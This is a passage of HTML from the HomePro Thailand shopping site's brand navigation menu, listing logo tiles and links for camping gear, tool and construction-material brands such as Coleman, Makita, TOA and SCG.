																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_ivy_200x200.png')" data-l1="IVY" data-value="4272819" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272819" value="IVY"/>
																		<input type="hidden" class="gtmImage-4272819" value="https://static.homepro.co.th/brandimage/20210402_ivy_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ThaiAdventure" data-name="ThaiAdventure" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ThaiAdventure_200x200.png')" data-l1="ThaiAdventure" data-value="4824417" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824417" value="ThaiAdventure"/>
																		<input type="hidden" class="gtmImage-4824417" value="https://static.homepro.co.th/campaign/_default/ThaiAdventure_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/outdoorrangsit" data-name="Naturehike" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Naturehike_200x200.png')" data-l1="Naturehike" data-value="4824418" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824418" value="Naturehike"/>
																		<input type="hidden" class="gtmImage-4824418" value="https://static.homepro.co.th/campaign/_default/Naturehike_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411?b=coleman&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="Coleman" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/coleman_200x200.png')" data-l1="Coleman" data-value="4824419" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824419" value="Coleman"/>
																		<input type="hidden" class="gtmImage-4824419" value="https://static.homepro.co.th/campaign/_default/coleman_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411" data-name="Blackdeer" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Blackdeer_200x200.png')" data-l1="Blackdeer" data-value="4824420" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824420" value="Blackdeer"/>
																		<input type="hidden" class="gtmImage-4824420" value="https://static.homepro.co.th/campaign/_default/Blackdeer_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411" data-name="Solo" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/solostove_200x200.png')" data-l1="Solo" data-value="4824421" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824421" value="Solo"/>
																		<input type="hidden" class="gtmImage-4824421" value="https://static.homepro.co.th/campaign/_default/solostove_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0980208411" data-name="Nordisk" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nordisk_200x200.png')" data-l1="Nordisk" data-value="4824422" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824422" value="Nordisk"/>
																		<input type="hidden" class="gtmImage-4824422" value="https://static.homepro.co.th/campaign/_default/Nordisk_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/gardena" data-name="GARDENA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/11.GARDENA-_1000x1000px.jpg')" data-l1="GARDENA" data-value="6084787" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084787" value="GARDENA"/>
																		<input type="hidden" class="gtmImage-6084787" value="https://static.homepro.co.th/campaign/_default/11.GARDENA-_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/toyox" data-name="TOYOX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/12.TOYOX_1000x1000px.jpg')" data-l1="TOYOX" data-value="6084788" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084788" value="TOYOX"/>
																		<input type="hidden" class="gtmImage-6084788" value="https://static.homepro.co.th/campaign/_default/12.TOYOX_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=bosch" data-name="Bosch" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/1.BOCSH_1000x1000px.jpg')" data-l1="Bosch" data-value="6084789" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084789" value="Bosch"/>
																		<input type="hidden" class="gtmImage-6084789" value="https://static.homepro.co.th/campaign/_default/1.BOCSH_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/takara" data-name="TAKARA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/14.TAKARA-_1000x1000px.jpg')" data-l1="TAKARA" data-value="6084790" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084790" value="TAKARA"/>
																		<input type="hidden" class="gtmImage-6084790" value="https://static.homepro.co.th/campaign/_default/14.TAKARA-_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=karcher" data-name="karcher" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/15.karcher_1000x1000px.jpg')" data-l1="karcher" data-value="6084792" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084792" value="karcher"/>
																		<input type="hidden" class="gtmImage-6084792" value="https://static.homepro.co.th/campaign/_default/15.karcher_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/towai" data-name="TOWAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/16.TOWAI_1000x1000px.jpg')" data-l1="TOWAI" data-value="6084824" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084824" value="TOWAI"/>
																		<input type="hidden" class="gtmImage-6084824" value="https://static.homepro.co.th/campaign/_default/16.TOWAI_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=hyundai" data-name="HYUNDAI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/hyundai_200x200.png')" data-l1="HYUNDAI" data-value="6084825" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084825" value="HYUNDAI"/>
																		<input type="hidden" class="gtmImage-6084825" value="https://static.homepro.co.th/brandimage/hyundai_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/พัมคิน" data-name="PUMPKIN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png')" data-l1="PUMPKIN" data-value="6084830" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084830" value="PUMPKIN"/>
																		<input type="hidden" class="gtmImage-6084830" value="https://static.homepro.co.th/brandimage/20211008_pumpkin_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=dewalt" data-name="DEWALT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/2.DEWALT_1000x1000px.jpg')" data-l1="DEWALT" data-value="6084834" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084834" value="DEWALT"/>
																		<input type="hidden" class="gtmImage-6084834" value="https://static.homepro.co.th/campaign/_default/2.DEWALT_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=honda" data-name="HONDA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/3.HONDA_1000x1000px.jpg')" data-l1="HONDA" data-value="6084835" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084835" value="HONDA"/>
																		<input type="hidden" class="gtmImage-6084835" value="https://static.homepro.co.th/campaign/_default/3.HONDA_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=makita" data-name="MAKITA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/5.MAKITA_1000x1000px.jpg')" data-l1="MAKITA" data-value="6084836" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084836" value="MAKITA"/>
																		<input type="hidden" class="gtmImage-6084836" value="https://static.homepro.co.th/campaign/_default/5.MAKITA_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=matall" data-name="MATALL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/6.MATALL_1000x1000px.jpg')" data-l1="MATALL" data-value="6084837" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084837" value="MATALL"/>
																		<input type="hidden" class="gtmImage-6084837" value="https://static.homepro.co.th/campaign/_default/6.MATALL_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=rowel" data-name="ROWEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/7.ROWEL_1000x1000px.jpg')" data-l1="ROWEL" data-value="6084838" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084838" value="ROWEL"/>
																		<input type="hidden" class="gtmImage-6084838" value="https://static.homepro.co.th/campaign/_default/7.ROWEL_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=มิลวอกี้" data-name="Milwaukee" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/9.MILWAUKEE_1000x1000px.jpg')" data-l1="Milwaukee" data-value="6084839" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084839" value="Milwaukee"/>
																		<input type="hidden" class="gtmImage-6084839" value="https://static.homepro.co.th/campaign/_default/9.MILWAUKEE_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/OUT?dcx=d&s=12&size=100&b=eurox" data-name="EUROX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/10.EUROX_1000x1000px.jpg')" data-l1="EUROX" data-value="6084840" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6084840" value="EUROX"/>
																		<input type="hidden" class="gtmImage-6084840" value="https://static.homepro.co.th/campaign/_default/10.EUROX_1000x1000px.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/mountainhiker" data-name="Holala Camping Gear Store" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Holala.png')" data-l1="Holala Camping Gear Store" data-value="6138823" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138823" value="Holala Camping Gear Store"/>
																		<input type="hidden" class="gtmImage-6138823" value="https://static.homepro.co.th/shopbybrand/20250925/Holala.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/CON" class="l1-link CON">
												<span>วัสดุก่อสร้าง</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/TOA" data-name="TOA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/toa_200x200.png')" data-l1="TOA" data-value="4272895" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272895" value="TOA"/>
																		<input type="hidden" class="gtmImage-4272895" value="https://static.homepro.co.th/brandimage/toa_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=SUNSHIELD" data-name="SUNSHIELD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-19.png')" data-l1="SUNSHIELD" data-value="4272896" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272896" value="SUNSHIELD"/>
																		<input type="hidden" class="gtmImage-4272896" value="https://static.homepro.co.th/campaign/_default/BM LOGO-19.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=ONGROUND" data-name="ONGROUND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_onground_200x200.png')" data-l1="ONGROUND" data-value="4272897" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272897" value="ONGROUND"/>
																		<input type="hidden" class="gtmImage-4272897" value="https://static.homepro.co.th/brandimage/20210402_onground_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCG" data-name="SCG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/scg_200x200.png')" data-l1="SCG" data-value="4272898" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272898" value="SCG"/>
																		<input type="hidden" class="gtmImage-4272898" value="https://static.homepro.co.th/brandimage/scg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEGER" data-name="BEGER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/beger_200x200.png')" data-l1="BEGER" data-value="4272899" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272899" value="BEGER"/>
																		<input type="hidden" class="gtmImage-4272899" value="https://static.homepro.co.th/brandimage/beger_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=SHERA" data-name="SHERA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/shera_200x200.png')" data-l1="SHERA" data-value="4272900" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272900" value="SHERA"/>
																		<input type="hidden" class="gtmImage-4272900" value="https://static.homepro.co.th/brandimage/shera_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/jotun " data-name="JOTUN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211125_jotun_200x200.png')" data-l1="JOTUN" data-value="4272901" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272901" value="JOTUN"/>
																		<input type="hidden" class="gtmImage-4272901" value="https://static.homepro.co.th/brandimage/20211125_jotun_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/CON?b=LANKO" data-name="LANKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sika.png')" data-l1="LANKO" data-value="4272902" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272902" value="LANKO"/>
																		<input type="hidden" class="gtmImage-4272902" value="https://static.homepro.co.th/campaign/_default/sika.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SISTA" data-name="SISTA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SISta_Logo_200X200_5.png')" data-l1="SISTA" data-value="4280008" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4280008" value="SISTA"/>
																		<input type="hidden" class="gtmImage-4280008" value="https://static.homepro.co.th/campaign/_default/SISta_Logo_200X200_5.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/p/1296258" data-name="ROCKWOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/407330.jpg')" data-l1="ROCKWOOL" data-value="6113728" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6113728" value="ROCKWOOL"/>
																		<input type="hidden" class="gtmImage-6113728" value="https://static.homepro.co.th/campaign/_default/407330.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/gyproc" data-name="GYPROC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-01.png')" data-l1="GYPROC" data-value="6088290" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088290" value="GYPROC"/>
																		<input type="hidden" class="gtmImage-6088290" value="https://static.homepro.co.th/campaign/_default/BM LOGO-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/VG" data-name="VG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-05.png')" data-l1="VG" data-value="6088291" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088291" value="VG"/>
																		<input type="hidden" class="gtmImage-6088291" value="https://static.homepro.co.th/campaign/_default/BM LOGO-05.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SANKI" data-name="SANKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-08.png')" data-l1="SANKI" data-value="6088292" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088292" value="SANKI"/>
																		<input type="hidden" class="gtmImage-6088292" value="https://static.homepro.co.th/campaign/_default/BM LOGO-08.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/V-MAX" data-name="V-MAX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-09.png')" data-l1="V-MAX" data-value="6088296" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088296" value="V-MAX"/>
																		<input type="hidden" class="gtmImage-6088296" value="https://static.homepro.co.th/campaign/_default/BM LOGO-09.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TPI" data-name="TPI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-10.png')" data-l1="TPI" data-value="6088298" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088298" value="TPI"/>
																		<input type="hidden" class="gtmImage-6088298" value="https://static.homepro.co.th/campaign/_default/BM LOGO-10.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BICBOK" data-name="BICBOK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-13.png')" data-l1="BICBOK" data-value="6088333" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088333" value="BICBOK"/>
																		<input type="hidden" class="gtmImage-6088333" value="https://static.homepro.co.th/campaign/_default/BM LOGO-13.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/diamond" data-name="DIAMOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-15.png')" data-l1="DIAMOND" data-value="6088335" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088335" value="DIAMOND"/>
																		<input type="hidden" class="gtmImage-6088335" value="https://static.homepro.co.th/campaign/_default/BM LOGO-15.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAISUN" data-name="THAISUN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-16.png')" data-l1="THAISUN" data-value="6088336" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088336" value="THAISUN"/>
																		<input type="hidden" class="gtmImage-6088336" value="https://static.homepro.co.th/campaign/_default/BM LOGO-16.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/sun_moon" data-name="SUN MOON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-17.png')" data-l1="SUN MOON" data-value="6088337" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088337" value="SUN MOON"/>
																		<input type="hidden" class="gtmImage-6088337" value="https://static.homepro.co.th/campaign/_default/BM LOGO-17.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/เทวดา" data-name="เทวดา" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-18.png')" data-l1="เทวดา" data-value="6088339" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088339" value="เทวดา"/>
																		<input type="hidden" class="gtmImage-6088339" value="https://static.homepro.co.th/campaign/_default/BM LOGO-18.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CONWOOD" data-name="CONWOOD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-30.png')" data-l1="CONWOOD" data-value="6088349" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088349" value="CONWOOD"/>
																		<input type="hidden" class="gtmImage-6088349" value="https://static.homepro.co.th/campaign/_default/BM LOGO-30.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DURAONE" data-name="DURAONE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-34.png')" data-l1="DURAONE" data-value="6088350" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088350" value="DURAONE"/>
																		<input type="hidden" class="gtmImage-6088350" value="https://static.homepro.co.th/campaign/_default/BM LOGO-34.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/INNOVAR" data-name="INNOVAR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-36.png')" data-l1="INNOVAR" data-value="6088351" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088351" value="INNOVAR"/>
																		<input type="hidden" class="gtmImage-6088351" value="https://static.homepro.co.th/campaign/_default/BM LOGO-36.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/โอเค" data-name="โอเค" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-38.png')" data-l1="โอเค" data-value="6088352" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088352" value="โอเค"/>
																		<input type="hidden" class="gtmImage-6088352" value="https://static.homepro.co.th/campaign/_default/BM LOGO-38.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUMINA" data-name="LUMINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-41.png')" data-l1="LUMINA" data-value="6088358" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088358" value="LUMINA"/>
																		<input type="hidden" class="gtmImage-6088358" value="https://static.homepro.co.th/campaign/_default/BM LOGO-41.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MPE" data-name="MPE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-42.png')" data-l1="MPE" data-value="6088359" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088359" value="MPE"/>
																		<input type="hidden" class="gtmImage-6088359" value="https://static.homepro.co.th/campaign/_default/BM LOGO-42.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/WATSADUNIYOM" data-name="WATSADUNIYOM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-46.png')" data-l1="WATSADUNIYOM" data-value="6088360" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088360" value="WATSADUNIYOM"/>
																		<input type="hidden" class="gtmImage-6088360" value="https://static.homepro.co.th/campaign/_default/BM LOGO-46.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAPHOL" data-name="THAPHOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LOGO ฐาพล-01.png')" data-l1="THAPHOL" data-value="6088361" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088361" value="THAPHOL"/>
																		<input type="hidden" class="gtmImage-6088361" value="https://static.homepro.co.th/campaign/_default/LOGO ฐาพล-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/เรือใบ" data-name="เรือใบ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LOGO เรือใบ.png')" data-l1="เรือใบ" data-value="6088362" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088362" value="เรือใบ"/>
																		<input type="hidden" class="gtmImage-6088362" value="https://static.homepro.co.th/campaign/_default/LOGO เรือใบ.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ตรามือ" data-name="ตรามือ" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BM LOGO-51-01.png')" data-l1="ตรามือ" data-value="6088363" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6088363" value="ตรามือ"/>
																		<input type="hidden" class="gtmImage-6088363" value="https://static.homepro.co.th/campaign/_default/BM LOGO-51-01.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ecsai" data-name="Ecsai" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/Ecsai.png')" data-l1="Ecsai" data-value="6138822" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138822" value="Ecsai"/>
																		<input type="hidden" class="gtmImage-6138822" value="https://static.homepro.co.th/shopbybrand/20250925/Ecsai.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BESBOND" data-name="BESBOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BESBOND.jpg')" data-l1="BESBOND" data-value="6140930" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140930" value="BESBOND"/>
																		<input type="hidden" class="gtmImage-6140930" value="https://static.homepro.co.th/campaign/_default/BESBOND.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NEOBOND" data-name="NEOBOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Neobond.gif')" data-l1="NEOBOND" data-value="6140952" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6140952" value="NEOBOND"/>
																		<input type="hidden" class="gtmImage-6140952" value="https://static.homepro.co.th/campaign/_default/Neobond.gif"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THREE BOND" data-name="THREE BOND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/THREEBOND-02.png')" data-l1="THREE BOND" data-value="6141030" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141030" value="THREE BOND"/>
																		<input type="hidden" class="gtmImage-6141030" value="https://static.homepro.co.th/campaign/_default/THREEBOND-02.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/UHU" data-name="UHU" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/UHU.png')" data-l1="UHU" data-value="6141034" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141034" value="UHU"/>
																		<input type="hidden" class="gtmImage-6141034" value="https://static.homepro.co.th/campaign/_default/UHU.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ลูกดิ่ง" data-name="ลูกดิ่ง" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg')" data-l1="ลูกดิ่ง" data-value="6141035" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6141035" value="ลูกดิ่ง"/>
																		<input type="hidden" class="gtmImage-6141035" value="https://static.homepro.co.th/campaign/_default/ลูกดิ่ง.jpg"/>
																	</div>
																</div>
